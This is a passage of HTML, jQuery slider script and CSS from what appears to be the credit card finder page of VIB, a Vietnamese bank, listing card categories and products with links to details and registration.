        <img loading=lazy src="/wps/wcm/connect/6c2589d8-3a8a-4d36-b46d-068adb6bf3bb/oTo_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-6c2589d8-3a8a-4d36-b46d-068adb6bf3bb-oDSzoUg" alt="">
    </div>
    <p>Visa</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="" cat-name="amex" cat-type="/VIB20-PERSONAL-VN/Card type/American Express" cat-order="06">
    <div>
        <img loading=lazy src="/wps/wcm/connect/9da644b7-815e-412c-81ea-7da144115ac5/DuLich_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-9da644b7-815e-412c-81ea-7da144115ac5-oDSzq0z" alt="">
    </div>
    <p>American Express</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="/vn/product-landing/the-ngan-hang/the-tin-dung/tim-the" cat-name="mien-lai" cat-type="/VIB20-PERSONAL-VN/Card type/Miễn lãi" cat-order="08">
    <div>
        <img loading=lazy src="/wps/wcm/connect/1118ece4-5101-49c0-9860-285ac27fe85e/mien-lai-suat-the-tin-dung.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-1118ece4-5101-49c0-9860-285ac27fe85e-oDSzmaJ" alt="">
    </div>
    <p>Miễn lãi</p>
</a><a class="vib-v2-box-services-find-card-option-slider-item hidden" href="" cat-name="rut-tien-khong-gioi-han" cat-type="/VIB20-PERSONAL-VN/Card type/Rút tiền không giới hạn" cat-order="7">
    <div>
        <img loading=lazy src="/wps/wcm/connect/0a215bad-24f7-484f-853a-b3c00b332614/RutTienKhongGioiHan_white%403x.png.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-0a215bad-24f7-484f-853a-b3c00b332614-oDSz9bX" alt="">
    </div>
    <p>Rút tiền không giới hạn</p>
</a>
                                </div>
                            </div>
                            <div class="vib-v2-box-services-find-card-option-slider-nav-wrapper">
                                <span class="vib-v2-box-services-find-card-option-slider-nav nav-left hide"></span>
                                <span class="vib-v2-box-services-find-card-option-slider-nav nav-right"></span>
                            </div>

                         </div>

                      </div>
	             </div>
                 <div class="vib-v2-header-find-card-direction hidden">
                    
                 </div>
	     </div>
	</div>
</section>

<script>
if(cat_type != null && cat_type != '' && cat_type != ' '){
            /*DLV credit service option*/
            $(document).ready(function(){
                var itemMargin = 30;
               			if ($(window).width() > 1000) {
				$('.vib-v2-box-services-find-card-option-slider-wrapper a').css({ 'margin-left': (itemMargin / 2 - 1) + 'px', 'margin-right': (itemMargin / 2 - 1) + 'px' });
			} else	if ($(window).width() < 768) {
				itemMargin = 12;

				$('.vib-v2-box-services-find-card-option-slider-wrapper a').css({ 'margin-left': (itemMargin - 2) + 'px' });
				if ($('.vib-v2-box-services-find-card-option').hasClass('hide')) {
					$('.vib-v2-box-services-find-card-readable:after').css({ display: 'none' });
				}
			} else {
				itemMargin = 22;

				$('.vib-v2-box-services-find-card-option-slider-wrapper a').css({ 'margin-left': (itemMargin - 2) + 'px'  });
				if ($('.vib-v2-box-services-find-card-option').hasClass('hide')) {
					$('.vib-v2-box-services-find-card-readable:after').css({ display: 'none' });
				}
			}

                var itemAmount = $('.vib-v2-box-services-find-card-option-slider-wrapper > a').length;
                var itemWidth = $('.vib-v2-box-services-find-card-option-slider-wrapper a').outerWidth() + itemMargin;
				var currentTS = 0;
                var perPage = 3;
				var itemCount = perPage;
				if(perPage > itemAmount) itemCount = itemAmount;
                var wrapperWidth = itemWidth * itemAmount;
                var sliderWidth = itemWidth * itemCount;
                var offsetRight = sliderWidth - wrapperWidth;
                var translateX = 0;
                $('.vib-v2-box-services-find-card-option-slider-wrapper').css({'width': wrapperWidth + 'px'});
                $('.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider').css({width: sliderWidth + 'px'});
                if(itemAmount <= perPage){
                    $('.vib-v2-box-services-find-card-option-slider-nav').hide();
                }else{
                    var el = document.getElementById('vib-v2-box-services-find-card-option-slider');
                    swipedetect(el, function(swipedir){
                        if(swipedir =='left') {
                            $('.vib-v2-box-services-find-card-option-slider-nav.nav-right').trigger('click');
                        }else{
                            $('.vib-v2-box-services-find-card-option-slider-nav.nav-left').trigger('click');
                        }
                    });
                }
                $('.vib-v2-box-services-find-card-option-slider-nav').click(function(){
                    var _this = $(this);
                    $('.vib-v2-box-services-find-card-option-slider-nav').removeClass('hide');
                    if(_this.hasClass('nav-right')){
                        translateX -= sliderWidth;//itemWidth * perPage;
                        if(translateX <= offsetRight){
                            translateX = offsetRight;
                            _this.addClass('hide');
                            // _this.removeClass('nav-right');
                        }
                    }else{
                        translateX += sliderWidth;//itemWidth * perPage;
                        if(translateX >= 0){
                            translateX = 0;
                            _this.addClass('hide');
                            // _this.addClass('nav-right');
                        }
                    }
                    $('.vib-v2-box-services-find-card-option-slider-wrapper').css({'transform': 'translateX('+ translateX + 'px)'});
                });
                addAnimation($('.vib-v2-box-services-find-card-readable li'), 'flipInY', 200);
                addAnimation($('.vib-v2-box-services-find-card-option'), 'fadeInDown', 700);
                
                var serviceFindCardOptionEle = $('.vib-v2-find-card-content .vib-v2-box-services-find-card-option');
				if(serviceFindCardOptionEle.hasClass('hidden')){
					serviceFindCardOptionEle.closest('.vib-v2-header-find-card').addClass('has-full-choise');
				}

            });
} else {
	addAnimation($('.vib-v2-box-services-find-card-readable li'), 'flipInY', 50);
}
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329Q5' name='section2' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329Q7' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329Q7"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329Q7">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329Q7</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section2</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <section class="vib-v2-find-card-footer">
			<div class="vib-v2-wrapper_new">
				<div class="vib-v2-body-find-card">
					<div class="vib-v2-title-body-find-card">
						<p>Kết quả<span id="find-card-total"></span></p>
					</div>
					
					<div class="vib-v2-content-body-find-card">                                                 <div class="vib-v2-title-mobile-compare">
							<div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
	<span>VIB Business Card</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
	<span>VIB Cash Back</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
	<span>VIB Premier Boundless</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
	<span>VIB Travel Élite</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
	<span>VIB Rewards Unlimited</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
	<span>VIB Online Plus 2in1</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
	<span>VIB Family Link</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
	<span>VIB Financial Free</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
	<span>VIB Super Card</span>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
	<span>VIB Ivy Card</span>
</div></div>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                    <div class="vib-v2-box-img-body-find-card">
							<div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/the-tin-dung/vib-business-card" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/b4a2b68d-2f51-47dc-b7a7-cafffc7336a5/VIB+Business+card.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-b4a2b68d-2f51-47dc-b7a7-cafffc7336a5-pDyfBNM); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/the-tin-dung/vib-business-card">VIB Business Card</a></h3>
		<a href="/vn/the-tin-dung/dang-ky-sme" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/the-tin-dung/vib-business-card" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-platinum" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/e0b1dc2d-0bda-4f0f-a0bc-df8a43b14fcd/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Cash+Back.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-e0b1dc2d-0bda-4f0f-a0bc-df8a43b14fcd-ptzSX82); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-platinum">VIB Cash Back</a></h3>
		<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/dang-ky-ngay/buoc-1?card_type=vib-cashback" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-platinum" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/vib-premier-boundless" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/42b77580-2bb6-4cf1-be84-c1f2d429de87/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Premier+Boundless.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-42b77580-2bb6-4cf1-be84-c1f2d429de87-ptzMqu4); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/product-landing/the-ngan-hang/the-tin-dung/vib-premier-boundless">VIB Premier Boundless</a></h3>
		<a href="https://www.vib.com.vn/vn/the-tin-dung/dang-ky/buoc-1?card_type=vib-premier-boundless" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/vib-premier-boundless" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-world" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/91120a9f-4f78-475f-add5-a411b8767346/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Travel+%C3%89lite.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-91120a9f-4f78-475f-add5-a411b8767346-ptzINjZ); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-world">VIB Travel Élite</a></h3>
		<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/dang-ky-ngay/buoc-1?card_type=vib-travel-eilte" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-world" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-gold" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/e7ef2378-58e1-4e68-ade9-acabebcfd738/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Rewards+Unlimited.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-e7ef2378-58e1-4e68-ade9-acabebcfd738-ptzRGQ9); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-gold">VIB Rewards Unlimited</a></h3>
		<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/dang-ky-ngay/buoc-1?card_type=vib-rewards-unlimited" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-gold" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/the-tin-dung/vib-online-plus-2in1" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/af3984c2-0d7e-4799-b549-0780a3b94012/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Online+Plus+2in1.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-af3984c2-0d7e-4799-b549-0780a3b94012-ptzRSER); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/the-tin-dung/vib-online-plus-2in1">VIB Online Plus 2in1</a></h3>
		<a href="/vn/the-tin-dung/dang-ky/buoc-1?card_type=vib-onlineplus-2in1" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/the-tin-dung/vib-online-plus-2in1" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/the-tin-dung/vib-family-link" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/94d08d7d-c6fe-4114-9bd5-c9dc671e1c39/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Family+Link.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-94d08d7d-c6fe-4114-9bd5-c9dc671e1c39-ptzRyRU); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/the-tin-dung/vib-family-link">VIB Family Link</a></h3>
		<a href="/vn/the-tin-dung/dang-ky/buoc-1?card_type=vib-family-link" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/the-tin-dung/vib-family-link" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-classic" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/2bf29772-35a3-42e3-9b63-f15349b9cef6/Th%E1%BA%BB+t%C3%ADn+d%E1%BB%A5ng+VIB+Financial+Free.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-2bf29772-35a3-42e3-9b63-f15349b9cef6-ptzQhCr); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-classic">VIB Financial Free</a></h3>
		<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/dang-ky-ngay/buoc-1?card_type=vib-financial-free" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/product-landing/the-ngan-hang/the-tin-dung/the-tin-dung-classic" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
    <div class="vib-v2-img-compare-card ">
        <div class="img_card_effect">
            <a href="/vn/the-tin-dung/vib-supercard" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/9f5491cd-ff80-436d-8fac-274d71b389ff/sp.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-9f5491cd-ff80-436d-8fac-274d71b389ff-ptzQnwl); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/the-tin-dung/vib-supercard">VIB Super Card</a></h3>
		<a href="/vn/the-tin-dung/dang-ky/buoc-1?card_type=vib-supercard" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/the-tin-dung/vib-supercard" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
    <div class="vib-v2-img-compare-card portrail-card">
        <div class="img_card_effect">
            <a href="/vn/the-tin-dung/vib-ivycard" class="top-img  ui-card">
                <div class="bg-card">
                    <div class="img-card1" style="background-image:url(/wps/wcm/connect/b00267f8-0483-4346-95b1-8c9533dc01da/iv.webp?MOD=AJPERES&amp;ContentCache=NONE&amp;CACHE=NONE&amp;CACHEID=ROOTWORKSPACE-b00267f8-0483-4346-95b1-8c9533dc01da-pxPaSEL); "></div>
                </div>
            </a>
        </div>
    </div>
	<div class="card-info">
		<h3><a href="/vn/the-tin-dung/vib-ivycard">VIB Ivy Card</a></h3>
		<a href="/vn/the-tin-dung/dang-ky/buoc-1?card_type=vib-ivycard" class="vib-v2-btn-dk01"><span>Đăng ký ngay</span></a>
		<p>
			<a href="/vn/the-tin-dung/vib-ivycard" class="link">Xem chi tiết</a>
			<br>
		</p>
	</div>
</div></div>
<!--Portrail-Card-->
<!-- VIB20-COMPONENT>Components>Credit cards>36. Credit card find list show image --> 
<style>
    .vib-v2-find-card-content,
    .vib-v2-header-find-card {
        background: #fff !important;
    }

    .vib-v2-find-card-footer {
        background-color: #fff;
    }

    .vib-v2-body-find-card {
        margin-bottom: 0;
    }

    .vib-v2-box-compare-content {
        border-right: 0 none;
        border-left: 1px solid rgba(242, 242, 242, 1) !important;
        padding: 20px 20px;
    }

    .vib-v2-box-compare-content:last-child {
        border-right: 1px solid rgba(242, 242, 242, 1) !important;
    }

    .vib-v2-box-compare-content:nth-child(1),
    .vib-v2-box-compare-content:nth-child(2) {
        border-right: 0 none !important;
    }

    .vib-v2-title-body-find-card {
        background-color: rgba(242, 242, 242, 1);
        border-radius: 0;
    }

    .vib-v2-title-compare-card {
        background-color: rgba(242, 242, 242, 1);
        padding: 10px 0;
    }

    .vib-v2-title-compare-card span {
        font-size: 14px;
        color: #000;
        font-weight: 400;
        text-transform: uppercase;
    }

    .vib-v2-box-compare-content p {
        margin-top: 0;
        margin-bottom: 0;
    }

    .vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a,
    .vib-v2-title-mobile-compare .bx-controls-direction a {
        top: -25px;
        width: 24px;
        height: 24px;
        background: var(--icon-Angle_right_black) no-repeat;
        -webkit-mask: none;
        mask: none;
    }

    .vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a:hover,
    .vib-v2-title-mobile-compare .bx-controls-direction a:hover {
        background: var(--icon-Angle_right_orange) no-repeat;
        -webkit-mask: none;
        mask: none;
    }

    .vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.disabled {
        background-color: transparent;
    }

    .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a.active {
        background: var(--color-dard-orange);
    }

    .vib-v2-header-slider-clone {
        background: #fff;
        box-shadow: rgba(134, 134, 134, .2) 0 10px 10px;
    }

    .vib-v2-header-slider-clone .vib-v2-title-body-find-card {
        border-bottom: 1px solid #e4e4e4;
    }

    .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content {
        background: #fff;

    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card .bg-card .img-card1 {
        height: 150px;
        width: 95px;
        margin: auto;
    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card .img_card_effect .bg-card:before {
        left: 19.5px;
        width: 150px;
    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card .img_card_effect .bg-card:before {
        width: 95px;
        left: 47px;
        right: auto;
    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .img_card_effect .img-card1 {
        width: 150px;
        height: 95px;
        margin: auto;
    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
        position: absolute;
        bottom: 40px;
        width: calc(100% - 40px);
    }

    .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info p {
        margin-top: 20px;
    }

    .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
        bottom: 10px;
    }

    .vib-v2-box-body-find-card .vib-v2-box-compare-content h3 {
        margin-left: -2px;
        margin-right: -2px;
        font-size: 20px;
        line-height: 20px;
    }

    .vib-v2-box-body-find-card .vib-v2-box-compare-content h3 a.new-style-link {
        font-size: 20px !important;
        line-height: 20px;
    }

    .vib-v2-title-body-find-card p,
    .vib-v2-title-body-find-card p span {
        color: #000;
        font-weight: 400;
    }

    .vib-v2-title-find-card,
    .vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card {
        border-radius: 100px;
        font-size: 26px;
        color: #000;
        padding: 17px 60px;
        font-weight: 400;

        display: inline-block;
        background: rgba(242, 242, 242, 1);
        position: relative;
    }

    .vib-v2-title-find-card::before,
    .vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before {
        content: "";
        width: 47px;
        height: 42px;
        background: url(/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2020/arrow-left-down-gray.svg) no-repeat;
        background-size: 100%;
        display: block;
        position: absolute;
        left: -22px;
        bottom: -2px;
    }

    .vib-v2-box-services-find-card .vib-v2-img-tieu-chi-the,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div {
        display: none;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li {
        min-height: auto;
        width: auto;
    }

    .vib-v2-services-find-card a,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a {
        width: 160px;
        height: 60px;
        line-height: normal;
        background: inherit;
        background: rgba(242, 242, 242, 0);
        box-sizing: border-box;
        border-width: 1px;
        border-style: solid;
        border-color: rgba(228, 228, 228, 1);
        border-radius: 150px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        font-weight: 600;
        font-style: normal;
        font-size: 16px;
        color: #000000;
        margin-bottom: 10px;
        margin-top: 0;
        position: relative;
        display: block;
        text-align: center;
    }

    .vib-v2-services-find-card a p,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p {
        font-weight: 600;
        font-style: normal;
        font-size: 16px;
        color: #000000;
        display: block;
        top: 50%;
        position: relative;
        transform: translateY(-50%);
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        line-height: normal;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li a:hover,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li a:hover,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover {
        border-color: #000;
        background: #fff;
